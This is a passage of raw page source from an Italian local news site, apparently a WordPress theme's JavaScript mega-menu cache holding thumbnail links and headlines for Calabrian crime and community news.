title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 